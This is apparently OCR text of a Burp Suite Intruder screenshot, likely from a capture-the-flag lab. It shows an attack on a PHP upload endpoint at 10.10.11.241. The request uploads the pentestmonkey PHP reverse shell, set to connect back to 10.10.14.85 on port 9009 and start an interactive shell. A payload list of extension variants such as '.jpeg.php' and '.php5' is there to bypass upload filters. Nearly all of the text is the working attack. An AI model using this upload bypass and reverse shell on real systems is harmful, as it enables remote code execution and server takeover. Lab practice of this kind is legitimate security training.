 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target http://10.10.11.241:8080
Update Host header to match target
Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------231269141023362674721958200525
8 Content-Length: 2818
9 Origin: http://10.10.11.241:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=7m0u6cof00gij3vaufm5r8cker
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------231269141023362674721958200525
17 Content-Disposition: form-data; name="image"; filename="shell§.php§"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '10.10.14.85';
27 $port = 9009;
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; sh -i';
32 $daemon = 0;
33 $debug = 0;
34
35 if (function_exists('pcntl_fork')) {
36 $pid = pcntl_fork();
37
38 if ($pid == -1) {
39 printit("ERROR: Can't fork");
40 exit(1);
Search
1 highlight 1 payload position Length: 3464
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 21
Request count: 21
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.jpeg.php
.jpg.php
.png.php
.php
.php3
.php4
.php5
.php7
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#